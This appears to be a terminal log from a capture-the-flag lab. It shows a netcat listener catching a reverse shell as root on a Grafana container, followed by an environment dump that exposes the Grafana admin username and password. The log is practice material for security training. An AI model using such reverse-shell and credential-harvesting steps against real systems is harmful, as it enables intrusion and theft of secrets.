 bolro@HelloWorld: ~/Downloads/ctfs
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.49] from (UNKNOWN) [10.10.11.68] 46008
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/usr/share/grafana
# hostname
7ce659d667d7
# env
GF_PATHS_HOME=/usr/share/grafana
HOSTNAME=7ce659d667d7
AWS_AUTH_EXTERNAL_ID=
SHLVL=1
HOME=/usr/share/grafana
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_LOGS=/var/log/grafana
_=hostname
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
AWS_AUTH_SESSION_DURATION=15m
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
PWD=/usr/share/grafana
#